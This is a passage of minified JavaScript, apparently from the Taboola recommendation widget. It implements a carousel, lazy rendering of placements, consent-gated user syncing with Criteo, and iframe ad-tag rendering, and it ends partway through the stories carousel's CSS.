i=r?t:TRC.dom.containsClass(t.currentTarget,e.ARROW_BUTTON)||TRC.dom.containsClass(t.currentTarget,CLASSES.SLIDER_ARROW)?TRC.dom.containsClass(t.currentTarget,"tbl-arrow-left")?"right":"left":TRC.dom.containsClass(t.currentTarget,e.CLICKABLE_AREA)&&TRC.dom.containsClass(t.currentTarget,"tbl-clickable-area-back")?"right":"left"}updateIteration(t){t=t||"left",this.debugWidget&&this.debugSlider();let r=1;const{showNextItem:i,currentPosition:o}=this.state;if("right"===t){TRC.dom.removeClass(i,e.NEXT_ITEM);let t=-1,n;this.isWithTvrlLayout&&T(this.items[o-1]||0)&&(t=-2),o?(r=t,n=o+t):n=r=this.amountOfItems+t,TRC.dom.addClass(this.items[n],e.NEXT_ITEM)}const n=+o+r===this.amountOfItems?0:o+r;this.setState({showPosition:n,nextShowPosition:Number(n+1)===this.amountOfItems?0:n+1}),this.changeToSyndicatedLayout(),this.updateCarouselIteration(t),this.videoReel&&this.videoReel.handleNextVideo(this.state.currentPosition)}sendRvAvailableIfNeeded(e){try{const t=this.rbox.recommendationList[e];if(!this.shouldSendRvAvailable(t))return;TRC.dispatch(`required-viewability-available::${t["item-id"]}`),t.rvAvailableSent=!0}catch(e){__trcWarn("error while sending rv available for reco reel: ",e)}}shouldSendRvAvailable(e){return this.rbox.trc.global["rv-available-for-reco-reel"]&&e.rv&&!e.rvAvailableSent}setState({showPosition:e,nextShowPosition:t}){const r=this.items[e],i=this.items[t],o=this.progressBars[e];return this.state={previousItem:this.state.showItem,showItem:r,showNextItem:i,activePB:o,previousPosition:this.state.currentPosition,currentPosition:e}}isFirstIteration(){return null===this.state.previousPosition}updateCarouselIteration(t){if(!this.isActive)return;const{REMOVE_LEFT:r,REMOVE_RIGHT:i}=e,o="left"===t?r:i;!this.isFirstIteration()&&this.slideAnimation(o),this.updateProgressBar();const n=this.checkIfCanReportFullCycle();n&&(this.finishFirstCycle=!0,this.videoReel&&this.videoReel.reportFullCycle())}checkIfCanReportFullCycle(){const e=this.progressBars.length-1===this.state.previousPosition,t=this.items.length===this.visibleItemList.length;return e&&t}debugSlider(){const t={},r=["SHOW_ITEM","NEXT_ITEM","REMOVE_LEFT","REMOVE_RIGHT","ZOOM_IN"];this.items.forEach((i,o)=>{t[`item_${o}`]={},Object.keys(e).forEach(i=>{-1!==r.indexOf(i)&&(t[`item_${o}`][i]=TRC.dom.containsClass(e[i])?"X":null)})}),console.log(`%c card ${this.container.dataset.cardIndex}`,`background: #5${10*this.container.dataset.cardIndex}; color: white`),console.table(t)}slideAnimation(t=e.REMOVE_LEFT){const r=this.state.previousPosition,i=this.items[r];TRC.dom.addClass(i,t)}updateProgressBar(){const{activePB:t,currentPosition:r,previousPosition:i}=this.state;this.isFirstIteration()||TRC.dom.removeClass(this.progressBars[i].firstChild,e.PROGRESS_ANIM),t.firstChild.classList.add(e.PROGRESS_ANIM),this.progressBars.forEach((e,t)=>{e.firstChild.style.left=r>t?"0":"-100%"})}changeToSyndicatedLayout(){const t=this.isWithVideoLayout;if(!t)return;const{showItem:r,activePB:i}=this.state,o=T(r);if(o)this.container.classList.add(e.SHOWING_SYNDICATED_ITEM),TRC.dom.addClass(i,e.PROGRESS_BAR_ACTIVE_SC_UNIT);else{this.container.classList.remove(e.SHOWING_SYNDICATED_ITEM);const t=this.container.querySelector(`.${e.PROGRESS_BAR_ACTIVE_SC_UNIT}`);TRC.dom.removeClass(t,e.PROGRESS_BAR_ACTIVE_SC_UNIT)}}updateItem(){const{showItem:t,showNextItem:r,currentPosition:i}=this.state;if(this.clearThePreviousItem(),document.querySelector(`.${e.SHOW_ITEM}`)&&this.clearAll(),TRC.dom.addClass(t,`${e.SHOW_ITEM} ${this.isWithTvrlLayout?"":e.ZOOM_IN}`),TRC.dom.removeClass(t,e.NEXT_ITEM),TRC.dom.addClass(r,e.NEXT_ITEM),this.finishFirstCycle)return;this.sendRvAvailableIfNeeded(i);const o=this.visibleItemList.indexOf(i)>-1;this.isWaitingForDemandToFinish||o||this.reportVisibleItem(i)}reportVisibleItem(e){const t=`Visible_${e+1}`;this.videoReel?this.videoReel.reportVisible(e,t):this.sendEvent(t),this.visibleItemList.push(e)}clearThePreviousItem(){const{previousItem:e}=this.state;return!!e&&(f.clearClassNames(e),!0)}clearAll(){this.items.forEach(e=>(f.clearClassNames(e),!0))}static clearClassNames(t){TRC.dom.removeClass(t,e.SHOW_ITEM),TRC.dom.removeClass(t,e.REMOVE_LEFT),TRC.dom.removeClass(t,e.REMOVE_RIGHT),e.ZOOM_IN&&TRC.dom.removeClass(t,e.ZOOM_IN)}calcLabelBoxSizes(){this.isWithVideoLayout||requestAnimationFrame(()=>{this.items.forEach(e=>{const t=e.querySelector(".item-label-href .video-title"),r=e.querySelector(".item-label-href .tbl-ui-line-wrapper"),i=e.querySelector(".item-label-href .tbl-text-under-title-background-wrapper"),o=getComputedStyle(t);e.titleElemsAndSizes={line:r,background:i,titleHeight:`${parseInt(o.height,10)+20}px`,titleWidth:`${parseInt(o.width,10)+20}px`}}),this.items.forEach(e=>{const{line:t,background:r,titleHeight:i,titleWidth:o}=e.titleElemsAndSizes;t&&(t.style.height=i),r&&(r.style.height=i,r.style.width=o)})})}static getLabelBoxElements(e){return{href:e.querySelector(".item-label-href"),title:e.querySelector(".item-label-href .video-title"),background:e.querySelector(".item-label-href .tbl-text-under-title-background"),branding:e.querySelector(".item-label-href .branding"),description:e.querySelector(".item-label-href .video-description"),line:e.querySelector(".item-label-href .tbl-ui-line")}}showAnimatedLabelBox(t){const r=f.getLabelBoxElements(t);Object.keys(r).forEach(t=>{TRC.dom.removeClass(r[t],e.LABEL_SHOW)}),r.href&&(r.href.style.zIndex="2"),TRC.dom.addClass(r.line,e.LABEL_SHOW),setTimeout(()=>{TRC.dom.addClass(r.background,e.LABEL_SHOW),TRC.dom.addClass(r.branding,e.LABEL_SHOW),TRC.dom.addClass(r.description,e.LABEL_SHOW),setTimeout(()=>{TRC.dom.addClass(r.title,e.LABEL_SHOW),this.animationInProgress=!1},l)},l)}hideAnimatedLabelBox(t,r){if(this.animationInProgress)return;this.animationInProgress=!0;const i=f.getLabelBoxElements(t);TRC.dom.removeClass(i.title,e.LABEL_SHOW),setTimeout(()=>{TRC.dom.removeClass(i.background,e.LABEL_SHOW),TRC.dom.removeClass(i.branding,e.LABEL_SHOW),TRC.dom.removeClass(i.description,e.LABEL_SHOW),setTimeout(()=>{TRC.dom.removeClass(i.line,e.LABEL_SHOW),setTimeout(()=>{i.href&&(i.href.style.zIndex="-1"),r()},l)},l)},l)}animationStartHandler(e){if(this.isWithLabelAnimation){const{showItem:t}=this.state;e.animationName===r.PROGRESS_BAR_ANIMATION&&this.showAnimatedLabelBox(t)}-1!==o.indexOf(e.animationName)&&(this.disableClickEvents=!0)}animationEndHandler(e){if(e.animationName===r.PROGRESS_BAR_ANIMATION)if(this.disableClickEvents=!1,this.isWithLabelAnimation){const{showItem:e}=this.state;this.hideAnimatedLabelBox(e,this.updateIteration.trcBind(this))}else this.updateIteration();-1!==o.indexOf(e.animationName)&&(this.disableClickEvents=!1,this.updateItem(),this.videoReel&&this.videoReel.resetVideo(this.state.previousPosition))}static setRVAvailableListener(e,t,r,i,o){const n={rvpm:0};TRC.util.merge(n,i);const a=TRC.listen(`required-viewability-available::${o}`,function(){this.sendRequiredViewabilityAvailableEvent(n,r,o),t.rvAvailableRecoReelObserver.remove()}.trcBind(e));t.rvAvailableRecoReelObserver=a}static isPlacementRecoReel(e,t){return t.global["force-set-reco-reel-container-value"]&&e.uip&&e.uip===t.global["force-set-reco-reel-container-value"]}static setContainerForRRPlacement(e,t,r){if(!(r&&"object"==typeof r&&t&&e&&e.cs))return void __trcWarn(`tried to set placement for Reco reel and failed. placementData: ${e},\n                            preloadRequest:${t}, feedsData: ${r}.`);const i=Object.keys(r)[0],o=t[i],n=e.cs[0];n&&o&&o.container&&(n.container=`#${o.container.id}`)}stopShowingSlider(){const e=parseInt(this.sessionStorage.getValue(SLIDER_ALLOWED_PER_SESSION_STORAGE_NAME),10);return e===this.props.allowedSlidersPerSession}shouldEnableCta(){if(!this.isWithVideoLayout)return this.getBooleanProperty(CLIENT_PROPERTIES.ENABLE_CTA)}}function v(){const t=document.createElement("button");return t.className=e.SPONSORED_SKIP_BUTTON,t.innerHTML=`Skip ${b[CONTROL_BUTTON_TYPES.SKIP]}`,t}function C(e,r,i){const o=document.createElement("button");let n=r;return e===t.DISCOVER&&(n=`${b[CONTROL_BUTTON_TYPES.SKIP]} ${r}`),e===t.SKIP_AD&&(n=`${r} ${b[CONTROL_BUTTON_TYPES.SKIP_AD]} `),o.innerHTML=n,o.className=`${CLASSES.TVRL_BUTTON} ${i}`,o}function T(e){return!(!e.video_data||!e.video_data.isSyndicated)}function y(t){const r=document.createElement("div");r.className=e.SPLASH_SCREEN;const i=document.createElement("div");if(i.className=e.SPLASH_SCREEN_SPINNER,r.appendChild(i),t){const e=R(t);r.appendChild(e)}return r}function R(t){const r=document.createElement("img");return r.onerror=function(){r.remove()},r.className=e.SPLASH_SCREEN_LOGO,r.src=t,r}function _(e,t=null){e.style.display=t}TRC.RecommendationReel=f}();var recommendationReel_es6=TRC.RecommendationReel;(()=>{const e="Feed - Explore More",t="api::render",r=5,i=1,o="2500px",n={threshold:0,disableCheckOverlay:!0,root:null};class a{constructor(e){this.trcManager=e,this.cardsCounters={},this.lazyBatches={},this.init()}init(){this.isLazyRenderEnabled="boolean"==typeof this.isLazyRenderEnabled?this.isLazyRenderEnabled:this.checkLazyRenderEnabled(),this.isLazyRenderEnabled&&this.setLazyConfig()}checkLazyRenderEnabled(){const{global:e,yieldingEnabled:t,framework:r}=this.trcManager,i=!(!e||!e["lazy-render-enable"]),o=!t,n=!r,a=!TRC.dom.isInIframe(!0);return i&&o&&n&&a}setLazyConfig(){const t=this.trcManager.global["lazy-render"]||{},{excPlc:r,sbKill:i,dispatchPlacements:o,raKill:n}=t;function s(t){return t&&TRC.util.isArray(t)?t.indexOf(e)>-1?t:t.concat([e]):[e]}this.lazyConfig={excludePlacements:s(r),sbKill:TRC.util.isTrue(i),dispatchPlacements:a.getDispatchPlacements(o),raKill:TRC.util.isTrue(n)},this.lazyConfig.sbKill&&(TRC.pageLevelFeaturesManager.pageLevelFeatures.sb_kill=!0),this.placementsConfigs={},__trcCopyProps(a.proxyPlacementLevelConfigs(t),this.lazyConfig)}getPlacementConfig(e,t){const{unifiedPlacement:r}=t;return this.isFppEnabled(r)&&this.placementsConfigs[r][e]||this.lazyConfig[e]}setPlacementsConfig(e){e&&Object.keys(e).forEach(t=>{this.placementsConfigs[t]=a.proxyPlacementLevelConfigs(e[t])})}static proxyPlacementLevelConfigs(e){const{enable:t,rootMargin:n,minCards:a,maxBatch:s,fullLazyBatch:l,dispatchEnabled:c}=e;return{enable:TRC.util.isTrue(t),minCards:TRC.util.isNumber(a)?parseInt(a,10):r,maxBatch:TRC.util.isNumber(s)?parseInt(s,10):i,rootMargin:"string"==typeof n&&n.indexOf("px")>1?n:o,fullLazyBatch:TRC.util.isTrue(l),dispatchEnabled:TRC.util.isTrue(c)}}static getDispatchPlacements(e){return Array.isArray(e)?e:"string"==typeof e?__trcUnJSONify(e):[]}static hasVideo(e){if(e.trcResponse&&e.trcResponse.vtag)return!0}isLazyBatch(e,t){return!!(this.getPlacementConfig("maxBatch",t)>=e||t.isCache)}addResponse(e){const t=e.trc.vl;this.onePlacementRendered=!1,e.trc.f?this.updateCardsCounters(t):this.onePlacementRendered=!0}updateCardsCounters(e){e.forEach(e=>{if(e.fb){const{uuip:t,fb:r}=e;this.cardsCounters[t]=this.cardsCounters[t]||{},this.cardsCounters[t][r]=this.cardsCounters[t][r]?++this.cardsCounters[t][r]:1}})}placementRender(e){(void 0!==e.container||e.addWidget)&&(this.trcManager.yieldingEnabled?this.yieldRenderer(e):this.isLazyRenderEnabled&&this.isLazyPlacement(e)?this.lazyRenderer(e):this.standardRenderer(e))}getBatchThreshold(e,t){const{uiBatchNumberCounter:r,parentPlacementData:i}=e;if(this.isValidLazyPlacement(i)&&this.isLazyBatch(r,i)){const e=this.getNumberOfCards(i.unifiedPlacement,r),o=this.getPlacementConfig("minCards",i);return e&&e>o?Math.floor(t*o/e):t}return t}getNumberOfCards(e,t){try{return this.cardsCounters[e][t]}catch(r){return __trcError(`failed to get number of cards for lazy rendering :- ${e} | ${t}`),0}}isValidLazyPlacement(e){const{unifiedPlacement:t,placement:r}=e,i=t||r;if(a.hasVideo(e))return!1;if(e.isStories){const t=this.trcManager.storiesManager.stories[e.parentStories.unifiedPlacementName];if(t.isFirstCardRendered)return t.isFirstCardRendered=!0,!1}if(e.isHp4u)return!1;if(e.isDynamicLinks)return!1;if(this.isFppEnabled(i))return!0;if(this.isFppDisabled(i)||!this.lazyConfig.enable)return!1;const o=this.lazyConfig.excludePlacements.indexOf(i)>-1,n=!(!e.trcResponse||!e.trcResponse.nup);return!n&&!o}isFppEnabled(e){const t=this.placementsConfigs[e];return!(!t||!TRC.util.isTrue(t.enable))}isFppDisabled(e){const t=this.placementsConfigs[e];return!(!t||!TRC.util.isFalse(t.enable))}yieldRenderer(e){this.trcManager.loadRBoxDrawQueue(e)}standardRenderer(e){this.onePlacementRendered=!1,this.trcManager.internalDrawRBox(e)}static getRootElement(e){return e.parentFeed&&e.parentFeed.infiniteScrollEngine.observerScrollElement.children?e.parentFeed.infiniteScrollEngine.observerScrollElement:null}lazyRenderer(e){const t=this.getPlacementConfig("minCards",e),{unifiedPlacement:r}=e;if(void 0===r||e.modeGroupOrder>t){const t=this.getPlacementConfig("fullLazyBatch",e),{dispatchPlacements:i}=this.lazyConfig,o=this.getPlacementConfig("dispatchEnabled",e)||i.indexOf(r)>-1;o?this.dispatchPlacements(e):r&&t&&this.lazyBatches[r]?this.pushLazyBatchPlacement(e):this.setObserverParams(e),this.trcManager.global["send-eager-available-for-lazy-placements"]&&TRC.availableEventCoordinator.get(this.trcManager).sendAvailableEventsForPlacement(e)}else this.standardRenderer(e)}dispatchPlacements(e){this.pushLazyBatchPlacement(e),this.listener||(this.listener=TRC.listen("render-placement",e=>{this.lazyRenderBatch(e.placement,e.cb)}))}setObserverParams(e){const t=this.getObserverConfig(e),r=TRC.IntersectionObserver?new TRC.IntersectionObserver(t.onEnter,t.observerParams):new IntersectionObserver(t.onEnter,t.observerParams);r.observe(e.container)}isLazyPlacement(e){return!(this.onRenderApiKill()||this.onePlacementRendered||!e.container||!this.isValidLazyPlacement(e))&&(!e.trcResponse.fb||this.isLazyBatch(e.trcResponse.fb,e))}onRenderApiKill(){return!(!this.lazyConfig.raKill||!TRC.hasEvent(t))}pushLazyBatchPlacement(e){const t=this.lazyBatches[e.unifiedPlacement];t?this.lazyBatches[e.unifiedPlacement].push(e):this.lazyBatches[e.unifiedPlacement]=[e]}lazyRenderBatch(e,t){const r=this.lazyBatches[e];r&&(r.forEach(e=>this.standardRenderer(e)),delete this.lazyBatches[e]),t&&t()}getObserverConfig(e){let t;const r=__trcCopyProps(n,{});return r.root=a.getRootElement(e),r.rootMargin=this.getPlacementConfig("rootMargin",e),this.getPlacementConfig("fullLazyBatch",e)?(this.pushLazyBatchPlacement(e),t=this.lazyRenderBatch.trcBind(this,e.unifiedPlacement)):t=this.trcManager.internalDrawRBox.trcBind(this.trcManager,e),{targetElement:e.container,observerParams:r,onEnter:(r,i)=>{r[0].isIntersecting&&(t(),i.unobserve(e.container))}}}}TRC.RenderControl=a})(),(()=>{const e="tbl_rtus_id",t=1,r=2,i=42,o=91,n="RealTimeUserSyncMain",a="RealTimeUserSyncCallback",s="getRTUS";class l{constructor(e){this.trc=e,this.localStorage=e.pageManager.getLocalStorageImplementation()}initRTUSCallback(){this._setRtusCallback(s)}applyRtus(){this.trc.ccpaPs?(this._log("ccpaPushTriggerRtus"),this._validateCcpaConsentAndCallRtusWithCcpaParams(this.trc.ccpaPs)):"function"==typeof window.__uspapi?this._applyRtusWithCcpa():"function"==typeof window.__tcfapi?this._applyRtusWithGdpr():"function"==typeof window.__cmp?this._log("gdprV1"):(this._log("default"),this._triggerRtusCall(""))}_applyRtusWithCcpa(){window.__uspapi("getUSPData",t,(e,t)=>{try{t?(this._log("ccpaApiTriggerRtus"),this._validateCcpaConsentAndCallRtusWithCcpaParams(e.uspString)):this._log("ccpaApiFail")}catch(e){this._log("ccpaApiError")}})}_validateCcpaConsentAndCallRtusWithCcpaParams(e){if("Y"===e.charAt(2))return;const t=`&us_privacy=${e}&gdpr=0&gdpr_consent=&gdpr_pd=`;this._triggerRtusCall(t)}_applyRtusWithGdpr(){window.__tcfapi("getTCData",r,(e,t)=>{try{t?TRC.Rtus.shouldCallRtusWithGdprParams(e)?(this._log("gdprV2triggerRtus"),this._callRtusWithGdprParams(e)):this._log("gdprV2notTriggerRtus"):this._log("gdprV2fail")}catch(e){this._log("gdprV2error")}},[i,o])}static shouldCallRtusWithGdprParams(e){return TRC.Rtus.isGdprNotApplies(e)||TRC.Rtus.hasConsent(e)}static isGdprNotApplies(e){return!e.gdprApplies}static hasConsent(e){const{consents:t}=e.vendor||{};return t[i]&&t[o]}_callRtusWithGdprParams(e){const t=`&us_privacy=&gdpr=${e.gdprApplies?1:0}&gdpr_consent=${e.tcString}&gdpr_pd=0`;this._triggerRtusCall(t)}_triggerRtusCall(t){const r=`//gum.criteo.com/sync?c=72&r=2&j=TRC.${s}${t}`;this._setRtusCallback(s),this.trc.performance&&this.trc.performance.mark(`${n}Start`,null,n,0,n,this.trc.PerfEvenType.START),this.trc.performance&&this.trc.performance.mark(`${a}Start`,null,a,0,a,this.trc.PerfEvenType.START);try{this.trc.net.loadScript(r,"js",null,null,!0),this.trc.pConsole("page","info","injected RTUS service")}catch(e){__trcWarn("Error during RTUS loading asset file: ",e)}try{this.trc.rtbRealTimeUserId=this.localStorage.getValue(e)}catch(e){__trcWarn("Error during fetching RTUI from local storage: ",e)}}_setRtusCallback(t){this.trc[t]=(t=>{try{this.trc.performance&&this.trc.performance.mark(`${a}Stop`,null,a,0,a,this.trc.PerfEvenType.STOP);const{status:r,userid:i}=t||{};"OK"===r?(this.trc.rtbRealTimeUserId=i,this.localStorage.setValue(e,i)):(this.trc.rtbRealTimeUserId=null,this.localStorage.removeKey(e))}catch(e){__trcWarn("Error during RTUS callback: ",e)}})}_log(e){TRCImpl&&TRCImpl.global&&!TRCImpl.global["allow-rtus-usage-logging"]||this.trc.RBoxUsage.logUsage("rtus",{file:"rtus.js",method:"injectRtus",position:e})}}TRC.Rtus=l})(),TRC.ScriptRenderer={render(e,t){e&&e.js?(e.normalizedTag=TRC.text.htmlUnescape(e.js),this.renderInIframe(this.createIframe(t.container),e)):__trcError("could not find script to render")},createIframe(e){if(!e)return void __trcError("could not find container to create Iframe within");const t=document.createElement("iframe");return t.style.border=t.frameBorder=t.border="0",t.style.display="block",t.scrolling="no",e.appendChild(t),t},renderInIframe(e,t){if(!e)return void __trcError("could not find iframe to render within");let r=e.contentWindow||e.contentDocument;r.document&&(r=r.document),this.setOuterIframeStyle(e,t),this.runTagInIframe(r,t.normalizedTag),this.resetStyleInIframe(r)},setOuterIframeStyle(e,t){e.style.width=t.w||"0px",e.style.height=t.h||"0px"},runTagInIframe(e,t){void 0!==t&&null!==t?(e.open(),e.write(t),e.close()):__trcError("could not find normalizedTag to render")},resetStyleInIframe(e){const t=e.createElement("style"),r="body { margin: 0px }";t.type="text/css",t.styleSheet?t.styleSheet.cssText=r:t.appendChild(e.createTextNode(r)),e.getElementsByTagName("head")[0].appendChild(t)}},function(e,t){TRC.SpotlightLoader={load:function(e){this.shouldLoad(e)&&(this.loadedScript?TRC.dispatch("trc_afterRboxDraw"):(__trcDebug("Detected Spotlight Administrator("+e.trc["pi"]+")"),TRC.backstageDomainPrefix=e.trc["bdp"],TRC.backstageDomainSuffix=e.trc["bds"],this.loadedScript=TRC.URL.prototype.switchProtocol.call(TRC.getBackstageUrl()+"resources/js/1.1.0/spotlight.js",TRC.PROTOCOL),TRC.Manager.prototype.loadExternal(this.loadedScript,"js")))},shouldLoad:function(e){return!(!t.querySelectorAll||TRC.Device.isTouchDevice||!e||!e.trc||"1"!=e.trc["sl"])},registerOnMainContainer:function(e,t){e&&this.shouldLoad(t)&&e.setAttribute("data-spotlight-publisher-id",t.trc["pi"])}}}(window,document),(()=>{class e{constructor(e,t){this._createInstanceList(e,t)}_createInstanceList(e,t){if(TRC[t]||__trcError(`${t} does not exist under TRC`,null),TRC[t].instances){if(TRC[t].instances[e])throw new Error("instance already exists under this uniqueid");return void(TRC[t].instances[e]=this)}const r=function(e){return TRC[this].instances?TRC[this].instances[e]:null};TRC[t].instances={},TRC[t].getInstance=r.bind(t),TRC[t].instances[e]=this}}TRC.StoriesBase=e})(),TRC.listen("stories-initiation",()=>{const e={CAROUSEL_ANIMATION:"bouncing-animation",CAROUSEL_CONTAINER:"tbl-stories-carousel-container",CAROUSEL_TOPICS_WRAPPER:"tbl-stories-topics-wrapper",CAROUSEL_TOPIC_CONTAINER:"tbl-stories-topics-container",CAROUSEL_TOPIC_IMAGE_WRAPPER:"tbl-stories-topic-image-wrapper",CAROUSEL_TOPIC_TITLE:"tbl-stories-topic-title",CAROUSEL_TOPIC_IMAGE:"tbl-stories-topic-image",CAROUSEL_TOPIC_CLICK_LOADING:"tbl-stories-topic-loading",CAROUSEL_ONBOARDING:"tbl-stories-onboarding",CAROUSEL_ONBOARDING_STATIC:"tbl-stories-onboarding-static",CAROUSEL_READY:"tbl-stories-carousel-ready"},t={CATEGORIES_DISPLAYED:"categoriesDisplayed"},r={cs:"#4472c4",ce:"#00b5d9"},i={TOPIC_CLICKED:"topic-click"},o={LONG_VISIBLE_TIMEOUT:3e3,ON_BOARDING_TEXT:"New! Click to view visual Stories",ON_BOARDING_COLOR:"#2676F7",ON_BOARDING_FIRST_WORDS:1};class n extends TRC.StoriesBase{constructor(e,t){super(e,"StoriesCarousel");try{this.unifiedPlacementName=e,this.eventsManager=TRC.StoriesEventsManager.getInstance(e),this.options=this.getCarouselOptions(),this.injectCarouselStyle(),this.createCarouselLayout(),this.setStickyStories(t),this.eventsManager.observeCarousel(this)}catch(e){this.eventsManager.onError(`StoriesCarousel instance`,e)}}injectCarouselStyle(){const{onBoardingColor:e,extendedStyle:t}=this.options;TRC.dom.injectStyle(`.tbl-stories-carousel-container { box-sizing: initial; float: initial; padding: initial; width: initial; vertical-align: initial; border: initial; }.tbl-stories-carousel-container .tbl-stories-topic-image { top: 0; left: 0; bottom: 0; right: 0; }.bouncing-animation > li { transform: translateY(-100%); -webkit-animation: bouncingDown 1s ease-in-out 1s forwards; -moz-animation: bouncingDown 1s ease-in-out 1s forwards; -ms-animation: bouncingDown 1s ease-in-out 1s forwards; -o-animation: bouncingDown 1s ease-in-out 1s forwards; animation: bouncingDown 1s ease-in-out 1s forwards; }.bouncing-animation > li:nth-child(1) { -webkit-animation: bouncingDown 1s ease-in-out 0.1s forwards; -moz-animation: bouncingDown 1s ease-in-out 0.1s forwards; -ms-animation: bouncingDown 1s ease-in-out 0.1s forwards; -o-animation: bouncingDown 1s ease-in-out 0.1s forwards; animation: bouncingDown 1s ease-in-out 0.1s forwards; }.bouncing-animation > li:nth-child(2) { -webkit-animation: bouncingDown 1s ease-in-out 0.2s forwards; -moz-animation: bouncingDown 1s ease-in-out 0.2s forwards; -ms-animation: bouncingDown 1s ease-in-out 0.2s forwards; -o-animation: bouncingDown 1s ease-in-out 0.2s forwards; animation: bouncingDown 1s ease-in-out 0.2s forwards; }.bouncing-animation > li:nth-child(3) { -webkit-animation: bouncingDown 1s ease-in-out 0.3s forwards; -moz-animation: bouncingDown 1s ease-in-out 0.3s forwards; -ms-animation: bouncingDown 1s ease-in-out 0.3s forwards; -o-animation: bouncingDown 1s ease-in-out 0.3s forwards; animation: bouncingDown 1s ease-in-out 0.3s forwards; }.bouncing-animation > li:nth-child(4) { -webkit-animation: bouncingDown 1s ease-in-out 0.4s forwards; -moz-animation: bouncingDown 1s ease-in-out 0.4s forwards; -ms-animation: bouncingDown 1s ease-in-out 0.4s forwards; -o-animation: bouncingDown 1s ease-in-out 0.4s forwards; animation: bouncingDown 1s ease-in-out 0.4s forwards; }.bouncing-animation > li:nth-child(5) { -webkit-animation: bouncingDown 1s ease-in-out 0.5s forwards; -moz-animation: bouncingDown 1s ease-in-out 0.5s forwards; -ms-animation: bouncingDown 1s ease-in-out 0.5s forwards; -o-animation: bouncingDown 1s ease-in-out 0.5s forwards; animation: bouncingDown 1s ease-in-out 0.5s forwards; }.bouncing-animation > li:nth-child(6) { -webkit-animation: bouncingDown 1s ease-in-out 0.6s forwards; -moz-animation: bouncingDown 1s ease-in-out 0.6s forwards; -ms-animation: bouncingDown 1s ease-in-out 0.6s forwards; -o-animation: bouncingDown 1s ease-in-out 0.6s forwards; animation: bouncingDown 1s ease-in-out 0.6s forwards; }.bouncing-animation > li:nth-child(7) { -webkit-animation: bouncingDown 1s ease-in-out 0.7s forwards; -moz-animation: bouncingDown 1s ease-in-out 0.7s forwards; -ms-animation: bouncingDown 1s ease-in-out 0.7s forwards; -o-animation: bouncingDown 1s ease-in-out 0.7s forwards; animation: bouncingDown 1s ease-in-out 0.7s forwards; }.bouncing-animation > li:nth-child(8) { -webkit-animation: bouncingDown 1s ease-in-out 0.8s forwards; -moz-animation: bouncingDown 1s ease-in-out 0.8s forwards; -ms-animation: bouncingDown 1s ease-in-out 0.8s forwards; -o-animation: bouncingDown 1s ease-in-out 0.8s forwards; animation: bouncingDown 1s ease-in-out 0.8s forwards; }.bouncing-animation > li:nth-child(9) { -webkit-animation: bouncingDown 1s ease-in-out 0.9s forwards; -moz-animation: bouncingDown 1s ease-in-out 0.9s forwards; -ms-animation: bouncingDown 1s ease-in-out 0.9s forwards; -o-animation: bouncingDown 1s ease-in-out 0.9s forwards; animation: bouncingDown 1s ease-in-out 0.9s forwards; }.bouncing-animation > li:nth-child(10) { -webkit-animation: bouncingDown 1s ease-in-out 1s forwards; -moz-animation: bouncingDown 1s ease-in-out 1s forwards; -ms-animation: bouncingDown 1s ease-in-out 1s forwards; -o-animation: bouncingDown 1s ease-in-out 1s forwards; animation: bouncingDown 1s ease-in-out 1s forwards; }.tbl-stories-carousel-container { position: relative; overflow: hidden; } .tbl-stories-carousel-container .tbl-stories-topics-wrapper { overflow-y: hidden; overflow-x: scroll; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -webkit-justify-content: space-between; -ms-flex-pack: justify; justify-content: space-between; margin: 0; padding: 0 5px; z-index: 0; } .tbl-stories-carousel-container .tbl-stories-topics-wrapper::-webkit-scrollbar { display: none; } .tbl-stories-carousel-container .tbl-stories-topics-container { list-style: none; text-align: center; -webkit-flex-shrink: 0; -ms-flex-negative: 0; flex-shrink: 0; width: 72px; position: relative; } .tbl-stories-carousel-container .tbl-stories-topic-image-wrapper { height: 64px; width: 64px; position: relative; left: 0; top: 0; border-radius: 32px; margin: 0 4px; z-index: 0; } .tbl-stories-carousel-container .tbl-stories-topic-image-wrapper svg { vertical-align: inherit; fill: transparent; } .tbl-stories-carousel-container .tbl-stories-topic-title { position: relative; bottom: 0; left: 0; width: 100%; font-size: 12px; font-weight: normal; font-style: normal; display: block; padding: 4px 0 0; word-break: break-word; word-wrap: break-word; } .tbl-stories-carousel-container .tbl-stories-topic-loading svg { animation: tbl-stories-rotate 2s infinite linear; -webkit-animation: tbl-stories-rotate 2s infinite linear; } .tbl-stories-carousel-container .tbl-stories-topic-loading .tbl-stories-topic-image { filter: grayscale(100%); } .tbl-stories-carousel-container .tbl-stories-onboarding { position: absolute; opacity: 0; background-color: ${e}; color: #fcfcfc; padding: 0 15px; z-index: 1; right: 0; -webkit-transform: translateX(-100vh); -ms-transform: translateX(-100vh); transform: translateX(-100vh); border-radius: 16px 0 0 16px; font-size: 12px; height: 30px; line-height: 30px; top: 0; } .tbl-stories-carousel-container .tbl-stories-onboarding-static { position: relative; font-size: 14px; color: initial; padding: 5px 15px; z-index: 1; line-height: initial; overflow-y: hidden; } .tbl-stories-carousel-container .tbl-stories-topic-image { width: 60px; height: 60px; border: 2px solid #fcfcfc; position: absolute; border-radius: 50%; z-index: 1; opacity: 0; transition: opacity 1s ease-in, filter 1s ease-in; box-sizing: border-box; margin: auto; overflow: auto; } .tbl-stories-carousel-container.tbl-stories-carousel-ready .tbl-stories-topic-image { opacity: 1; } .tbl-stories-carousel-container.tbl-stories-carousel-ready .tbl-stories-onboarding { -webkit-animation: tbl-stories-onboarding-fade 6s linear; animation: tbl-stories-onboarding-fade 6s linear; -webkit-animation-delay: 2s; animation-delay: 2s; }@-webkit-keyframes tbl-stories-rotate { from { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); } to { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }@keyframes tbl-stories-rotate { from { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); } to { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }@-webkit-keyframes tbl-stories-onboarding-fade { 0%, 100% { -webkit-transform: translate(0, -10px); transform: translate(0, -10px); opacity: 0; } 10%, 90% { -webkit-transform: translate(0, -10px); transform: translate(0, -10px); opacity: 0.8; } }@keyframes tbl-stories-onboarding-fade { 0%, 100% { -webkit-transform: translate(0, -10px); transform: translate(0, -10px); opacity: 0; } 10%, 90% { -webkit-transform: translate(0, -10px); transform: translate(0, -10px); opacity: 0.8; } }@-webkit-keyframes bouncingDown { 0% { -webkit-transform: translateY(-100%); } 50% { -webkit-transform: translateY(10px); } 100% { -webkit-transform: translateY(0); } }@keyframes bouncingDown { 0% { transform: translateY(-100%); } 50% { transform: translateY(10px); } 